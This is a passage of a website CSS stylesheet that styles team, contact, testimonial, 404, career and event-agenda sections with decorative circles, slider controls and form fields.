}
.our-team-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding-top: 50px;
}
.our-team-wrapper .sec1 h3 {
  color: #71bf4c;
}
.our-team-wrapper .sec1 h3 strong {
  color: #585858;
}
.our-team-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.our-team-wrapper .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 6%;
  bottom: 140px;
  z-index: 10;
}
.our-team-wrapper .buble04 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 5%;
  bottom: 0;
  z-index: 20;
}
.our-team-wrapper .buble05 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -10px;
  bottom: 70px;
  z-index: 20;
}
.our-team-wrapper .buble06 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 10%;
  bottom: 130px;
  z-index: 20;
}
.our-team-wrapper .buble07 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 8%;
  bottom: 190px;
  z-index: 10;
}
.our-team-wrapper .buble08 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 6%;
  bottom: 140px;
  z-index: 10;
}

.our-contact-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.our-contact-sec .map-sec {
  width: 100%;
  height: auto;
  padding: 100px 0;
}
.our-contact-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.our-contact-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.our-contact-sec .map-sec .box .map {
  width: 100%;
  height: 290px;
}
.our-contact-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.our-contact-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.our-contact-sec .map-sec .box:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.35);
}
.our-contact-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 150px 0;
  background: #f2f2f2;
  display: none;
}
.our-contact-sec .form-sec .container {
  max-width: 1000px;
}
.our-contact-sec .form-sec .title-sec {
  position: relative;
  text-align: center;
}
.our-contact-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.our-contact-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.our-contact-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
}
.our-contact-sec .form-sec .contact-form li:nth-child(5n) {
  width: 96%;
}
.our-contact-sec .form-sec .contact-form input[type=text], .our-contact-sec .form-sec .contact-form input[type=email], .our-contact-sec .form-sec .contact-form input[type=url], .our-contact-sec .form-sec .contact-form input[type=select], .our-contact-sec .form-sec .contact-form input[type=password], .our-contact-sec .form-sec .contact-form input[type=search], .our-contact-sec .form-sec .contact-form input[type=number], .our-contact-sec .form-sec .contact-form input[type=tel], .our-contact-sec .form-sec .contact-form input[type=range], .our-contact-sec .form-sec .contact-form input[type=date], .our-contact-sec .form-sec .contact-form input[type=month], .our-contact-sec .form-sec .contact-form input[type=week], .our-contact-sec .form-sec .contact-form input[type=time], .our-contact-sec .form-sec .contact-form input[type=datetime], .our-contact-sec .form-sec .contact-form input[type=datetime-local], .our-contact-sec .form-sec .contact-form input[type=color], .our-contact-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  outline: none;
  border-radius: 5px;
}
.our-contact-sec .form-sec .contact-form input[type=text]:focus, .our-contact-sec .form-sec .contact-form input[type=email]:focus, .our-contact-sec .form-sec .contact-form input[type=url]:focus, .our-contact-sec .form-sec .contact-form input[type=select]:focus, .our-contact-sec .form-sec .contact-form input[type=password]:focus, .our-contact-sec .form-sec .contact-form input[type=search]:focus, .our-contact-sec .form-sec .contact-form input[type=number]:focus, .our-contact-sec .form-sec .contact-form input[type=tel]:focus, .our-contact-sec .form-sec .contact-form input[type=range]:focus, .our-contact-sec .form-sec .contact-form input[type=date]:focus, .our-contact-sec .form-sec .contact-form input[type=month]:focus, .our-contact-sec .form-sec .contact-form input[type=week]:focus, .our-contact-sec .form-sec .contact-form input[type=time]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime]:focus, .our-contact-sec .form-sec .contact-form input[type=datetime-local]:focus, .our-contact-sec .form-sec .contact-form input[type=color]:focus, .our-contact-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.our-contact-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.our-contact-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .our-contact-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.our-contact-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: right;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.our-contact-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}
.our-contact-sec .get-in-touch {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #f2f2f2;
}
.our-contact-sec .get-in-touch h2 {
  text-align: center;
}
.our-contact-sec .get-in-touch ul {
  padding: 0;
  margin: 0;
}
.our-contact-sec .get-in-touch li {
  width: 46%;
  height: auto;
  float: left;
  padding: 0;
  margin: 10px 2%;
  list-style-type: none;
  font-size: 14px;
}
.our-contact-sec .get-in-touch li .text {
  width: 42%;
  height: auto;
  float: left;
  display: block;
  font-weight: 500;
}
.our-contact-sec .get-in-touch li .texturl {
  width: 55%;
  height: auto;
  float: right;
  display: block;
}
.our-contact-sec .get-in-touch li span {
  width: 50%;
  height: auto;
  float: left;
  display: block;
}

.next-previous-links {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 50px 0;
}
.next-previous-links ul {
  padding: 0;
  margin: 0;
}
.next-previous-links a {
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  padding: 0 10%;
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 50px;
  background: #f5f5f5;
  border-radius: 10px;
}
.next-previous-links li {
  width: 48%;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.next-previous-links .previous-link {
  float: left;
}
.next-previous-links .previous-link a::before {
  width: auto;
  height: auto;
  font-size: 30px;
  position: absolute;
  left: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f104";
}
.next-previous-links .next-link {
  float: right;
}
.next-previous-links .next-link a::after {
  width: auto;
  height: auto;
  position: absolute;
  font-size: 30px;
  right: 5%;
  top: -2px;
  font-family: "fontawesome";
  display: block;
  float: left;
  content: "\f105";
}

.gmc-calibrator-contact {
  width: 100%;
  height: auto;
  padding: 125px 0;
  background: #71bf4c;
  text-align: center;
  position: relative;
  color: #fff;
}
.gmc-calibrator-contact h1, .gmc-calibrator-contact h2, .gmc-calibrator-contact h3, .gmc-calibrator-contact h4, .gmc-calibrator-contact p {
  color: #fff;
}
.gmc-calibrator-contact .container {
  max-width: 630px;
}
.gmc-calibrator-contact p {
  font-style: italic;
  font-weight: 300;
}
.gmc-calibrator-contact a {
  font-weight: 500;
  color: #fff;
  border-bottom: solid 1px #fff;
}
.gmc-calibrator-contact a:hover {
  color: #000;
  border-bottom: solid 1px #000;
}
.gmc-calibrator-contact .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 107px;
  top: -101px;
}
.gmc-calibrator-contact .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  top: -140px;
}
.gmc-calibrator-contact .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: -55px;
}
.gmc-calibrator-contact .buble04 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: -122px;
}
.gmc-calibrator-contact .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 58px;
  top: -110px;
}
.gmc-calibrator-contact .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.gmc-calibrator-contact .buble07 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 97px;
  top: -150px;
}

.gmc-textimonials {
  width: 100%;
  height: auto;
  display: block;
  padding: 100px 0;
  text-align: center;
}
.gmc-textimonials .container {
  max-width: 900px;
  position: relative;
}
.gmc-textimonials .box {
  width: 100%;
  height: auto;
}
.gmc-textimonials .pic {
  width: 100px;
  height: 100px;
  background: red;
  display: inline-block;
  margin-bottom: 20px;
}
.gmc-textimonials img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 20px 0;
  border-radius: 100%;
}
.gmc-textimonials h3 {
  font-size: 18px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 5px;
}
.gmc-textimonials h4 {
  font-size: 15px;
  line-height: 20px;
  color: #191919;
  font-weight: 600;
  margin-bottom: 0;
}
.gmc-textimonials p {
  font-size: 20px;
  line-height: 40px;
}
.gmc-textimonials .swiper-button-next2, .gmc-textimonials .swiper-button-prev2 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.gmc-textimonials .swiper-button-next2:hover, .gmc-textimonials .swiper-button-prev2:hover {
  color: #000;
}
.gmc-textimonials .swiper-button-next2 {
  right: 25%;
}
.gmc-textimonials .swiper-button-prev2 {
  left: 25%;
}

.gmc-applysec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.gmc-applysec .container {
  max-width: 1040px;
}
.gmc-applysec h3 {
  margin-bottom: 70px;
  font-size: 1.8em;
}
.gmc-applysec p {
  padding: 0 5%;
  font-size: 20px;
  line-height: 30px;
}
.gmc-applysec .btn {
  width: auto;
  height: auto;
  padding: 30px 70px;
  margin-top: 50px;
  background: #71bf4c;
  font-size: 20px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.gmc-applysec .btn:hover {
  background: #585858;
}

.team-details {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  padding: 60px 0;
  background: #fff;
}
.team-details .container {
  position: relative;
  z-index: 100;
}
.team-details .left {
  text-align: center;
  width: 25%;
  height: auto;
  float: left;
  text-align: center;
}
.team-details .left .pic {
  width: 100%;
  height: auto;
}
.team-details .left .pic img {
  width: 100%;
  max-width: 300px;
  height: auto;
  display: block;
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
}
.team-details .left .pic .details {
  width: 100%;
  height: auto;
  display: block;
  padding: 15px 0;
}
.team-details .left .pic .details p {
  font-weight: 600;
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 0;
}
.team-details .left h3 {
  font-size: 20px;
  line-height: 25px;
  font-weight: 500;
}
.team-details .left .bottom-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.team-details .left .bottom-sec p {
  font-size: 15px;
  line-height: 16px;
  font-weight: 400;
  margin-bottom: 5px;
}
.team-details .left .bottom-sec p a {
  color: #2077e3;
  font-size: 13px;
  border-bottom: solid 1px #2077e3;
}
.team-details .left .bottom-sec p a:hover {
  color: #71bf4c;
  border-bottom: solid 1px #71bf4c;
}
.team-details .left .bottom-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
  text-align: center;
}
.team-details .left .bottom-sec li {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 0;
  margin: 5px;
  list-style-type: none;
}
.team-details .left .bottom-sec li .icon {
  width: 48px;
  height: 48px;
  max-width: 48px;
  display: block;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.team-details .left .bottom-sec li .icon:hover {
  opacity: 0.7;
}
.team-details .left .bottom-sec li .i1 {
  background: url(./images/linkedin.png) 0 0;
}
.team-details .left .bottom-sec li .i2 {
  background: url(./images/wikipidia.png) 0 0;
}
.team-details .left .bottom-sec li .i3 {
  background: url(./images/twitter.png) 0 0;
}
.team-details .right {
  width: 70%;
  height: auto;
  float: right;
}
.team-details .right h3 {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #585858;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.team-details .right p {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 25px;
}

.no-banner {
  background: #ebf5e7;
  padding: 50px 0;
}
.no-banner h1 {
  font-size: 2em;
}

.notf-cnt {
  text-align: left;
  position: relative;
  padding: 100px 0;
}
.notf-cnt ul {
  padding-left: 10px;
}
.notf-cnt li {
  padding: 10px 0;
}
.notf-cnt h1 {
  font-size: 148px;
  font-weight: 800;
  margin-bottom: 0;
  color: #585858;
}
.notf-cnt h2 {
  font-size: 50px;
  text-transform: uppercase;
  font-weight: 400;
  color: #585858;
}
.notf-cnt li {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt p {
  font-size: 16px;
  line-height: 20px;
  padding: 0;
  margin: 0 0 20px 0;
}
.notf-cnt:after {
  content: "\f119";
  font-family: "fontawesome";
  font-size: 350px;
  position: absolute;
  top: 150px;
  right: 0px;
  color: #585858;
}
.notf-cnt input {
  height: 38px;
  border-radius: 0px;
  background: #f2f6f9;
  border: 0;
  padding: 0 15px;
  font-size: 14px;
  font-weight: 400;
  color: #7a9aa7;
  outline: none;
}
.notf-cnt .land-btn {
  text-transform: uppercase;
  background: #000;
  color: #FFF;
  font-size: 14px;
}
.notf-cnt .land-btn:hover {
  opacity: 0.7;
}

.inner-header-section h1.title {
  margin: 20px 0;
}

.innerpagewrapper {
  width: 100%;
  height: auto;
  padding: 50px 0;
}

.sub-menu li:nth-child(3n+1) {
  clear: left;
}

.post .img {
  margin-bottom: 25px;
}

.normal-banner {
  height: 520px;
}

.testimonial-banner {
  height: 520px;
}

span.brand {
  text-transform: none !important;
}

.comment-respond .form-submit .submit {
  clear: both !important;
  display: block !important;
}

label.error {
  font-size: 12px;
  color: red;
}

.show-scroll.back-to-top {
  opacity: 1;
}

.back-to-top {
  position: fixed;
  z-index: 9999;
  right: 60px;
  bottom: 55px;
  cursor: pointer;
  opacity: 0;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}

#pre-loader {
  position: fixed;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: #0b0b0b;
  z-index: 999999;
  opacity: 0.6;
}

.preloader-container {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin-top: -66px;
}

.career-page .right-sec {
  width: 100% !important;
}
.career-page .company {
  margin-bottom: 14px;
  font-size: 14px;
  color: #908f8f;
}
.career-page .right-sec .media-coverage-sec ul li .left {
  height: auto;
  line-height: normal;
  padding-top: 15px;
  padding-bottom: 15px;
}
.career-page .right-sec .media-coverage-sec ul li .left img {
  width: 100%;
  max-width: 100%;
}

.applybtn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  text-decoration: none;
}
.applybtn:hover {
  background: #676a6a;
  color: #fff;
}

.caliber-new-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 50px 0 150px 0;
  background: #fff;
}
.caliber-new-sec .container {
  position: relative;
}
.caliber-new-sec .top-section {
  width: 100%;
  max-width: 800px;
  height: auto;
  display: block;
  margin: auto;
}
.caliber-new-sec .logo-sec {
  width: 100%;
  height: auto;
  padding: 0 0 20px 0;
}
.caliber-new-sec .logo-sec img {
  width: auto;
  max-width: 240px;
  height: auto;
  display: inline-block;
}
.caliber-new-sec h2 {
  font-size: 50px;
  line-height: 60px;
  color: #585858;
}
.caliber-new-sec ul {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 0;
}
.caliber-new-sec li {
  width: 100%;
  height: auto;
  text-align: left;
  list-style-position: inside;
  clear: both;
  padding: 0;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
}
.caliber-new-sec .bottom-section {
  width: 90%;
  height: auto;
  clear: both;
  padding: 30px 0;
}
.caliber-new-sec .bottom-section .left-sec {
  width: 65%;
  height: auto;
  float: left;
}
.caliber-new-sec .bottom-section .left-sec img {
  width: auto;
  max-width: 100%;
}
.caliber-new-sec .bottom-section .right-sec {
  width: 30%;
  height: auto;
  float: right;
}
.caliber-new-sec .bottom-section .right-sec img {
  width: auto;
  max-width: 100%;
  height: auto;
}
.caliber-new-sec .swiper-button-next6, .caliber-new-sec .swiper-button-prev6 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.caliber-new-sec .swiper-button-next6:hover, .caliber-new-sec .swiper-button-prev6:hover {
  color: #000;
}
.caliber-new-sec .swiper-button-next6 {
  right: -15%;
}
.caliber-new-sec .swiper-button-prev6 {
  left: -15%;
}
.caliber-new-sec .swiper-button-next6:before {
  font-family: "fontawesome";
  content: "\f105";
}
.caliber-new-sec .swiper-button-prev6:before {
  font-family: "fontawesome";
  content: "\f104";
}
.caliber-new-sec .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: -60px;
  left: 0;
  clear: both;
}
.caliber-new-sec .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 10px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.caliber-new-sec .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.tales-experiance {
  text-align: center;
}

.tales-facilitatos-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  background: none;
}
.tales-facilitatos-sec .our-team-sec .container {
  max-width: 1135px;
}
.tales-facilitatos-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 50px 0;
  text-align: center;
  background: none;
}
.tales-facilitatos-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 20px;
}
.tales-facilitatos-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-facilitatos-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: solid 1px #c5c6c4;
  width: auto;
  height: auto;
  border-radius: 5px;
}
.tales-facilitatos-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid 1px #6fe233 !important;
  background: #6fe233 !important;
  color: #fff !important;
}
.tales-facilitatos-sec .our-team-sec section .outbox {
  width: 100%;
  height: auto;
  display: block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section .outbox .pic img {
  width: 100%;
  display: inline-block;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h4 {
  font-size: 16px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-facilitatos-sec .our-team-sec section .outbox .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-facilitatos-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-facilitatos-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-facilitatos-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-facilitatos-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-agenda-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f5f5f5;
}

.tales-story-sec {
  width: 100%;
  height: auto;
  clear: both;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section {
  background: none;
}
.tales-story-sec .our-team-sec {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.tales-story-sec .our-team-sec .resp-tab-content {
  padding-top: 0;
}
.tales-story-sec .our-team-sec td, .tales-story-sec .our-team-sec th {
  font-size: 13px;
  padding: 15px;
  font-weight: 400;
}
.tales-story-sec .our-team-sec th:first-child {
  width: 200px;
}
.tales-story-sec .our-team-sec table {
  width: 100%;
  background: #fff;
}
.tales-story-sec .our-team-sec table {
  border-collapse: collapse;
}
.tales-story-sec .our-team-sec th, .tales-story-sec .our-team-sec td {
  border: 1px solid #ccc;
}
.tales-story-sec .our-team-sec tr:nth-child(even) {
  background: #efefef;
}
.tales-story-sec .our-team-sec tr:hover {
  background: #d1d1d1;
}
.tales-story-sec .our-team-sec section {
  width: 100%;
  height: auto;
  padding: 140px 0;
  text-align: center;
  background: none;
}
.tales-story-sec .our-team-sec section h3 {
  font-size: 34px;
  line-height: 36px;
  color: #585858;
  margin-bottom: 50px;
}
.tales-story-sec .our-team-sec section ul {
  padding: 0;
  margin: 0;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li {
  background: #fff !important;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  text-transform: uppercase;
  font-weight: 600;
  padding: 15px 20px !important;
  margin: 0 5px;
  border: none;
  width: auto;
  height: auto;
  border-radius: 10px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h4 {
  margin-bottom: 0;
  font-size: 14px;
}
.tales-story-sec .our-team-sec section .resp-tabs-list li h6 {
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 12px;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active {
  border: solid none !important;
  background: #71bf4c !important;
  color: #fff !important;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h4 {
  color: #fff;
}
.tales-story-sec .our-team-sec section li.resp-tab-item.hor_1.resp-tab-active h6 {
  color: #fff;
}
.tales-story-sec .our-team-sec section .box {
  width: 100%;
  height: auto;
  display: block;
}
.tales-story-sec .our-team-sec section .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section .box .pic img {
  width: 100%;
  display: inline-block;
}
.tales-story-sec .our-team-sec section .box .details {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  padding: 30px 0;
}
.tales-story-sec .our-team-sec section .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.tales-story-sec .our-team-sec section .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.tales-story-sec .our-team-sec section li {
  width: 21%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.tales-story-sec .our-team-sec section li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.2);
}
.tales-story-sec .our-team-sec section li:nth-child(4n+1) {
  clear: left;
}
.tales-story-sec .our-team-sec section:nth-child(even) {
  background: #f0f7eb;
}
.tales-story-sec .our-team-sec section:nth-child(even) .box .pic {
  background: #fff;
}

.tales-Venue-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
}
.tales-Venue-sec .left-sec {
  width: 50%;
  height: auto;
  text-align: center;
  display: block;
  float: left;
  text-align: center;
  margin-top: -10px;
}
.tales-Venue-sec .left-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.tales-Venue-sec .right-sec {
  width: 50%;
  height: auto;
  float: left;
}
.tales-Venue-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-Venue-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-Venue-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-Venue-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-Venue-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
